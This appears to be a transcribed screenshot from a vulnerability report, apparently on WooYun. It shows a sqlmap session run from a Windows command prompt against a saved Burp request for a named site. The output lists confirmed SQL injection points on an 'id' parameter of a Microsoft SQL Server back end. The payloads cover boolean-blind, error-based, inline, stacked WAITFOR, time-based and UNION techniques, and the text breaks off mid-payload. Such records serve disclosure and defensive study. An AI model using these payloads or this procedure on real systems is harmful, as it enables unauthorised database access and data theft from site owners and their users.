 管理员: C:\Windows\system32\cmd.exe
r\.sqlmap\output\m.ckdzb.com'
C:\Users\Administrator\burp>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\\1
458118220836.req --dbs
sqlmap {1.0.0.20#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:53:53
[16:53:53] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Tem
p\\1458118220836.req'
[16:53:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:53:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=51379 AND 6505=6505
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=51379 AND 7518=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)
+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (7518=7518) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(107)+CHAR(113)+(SELEC
T (CASE WHEN (4389=4389) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+C
HAR(113)+CHAR(113)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=51379;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=51379 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-6146 UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(107)+C
www.wooyun.org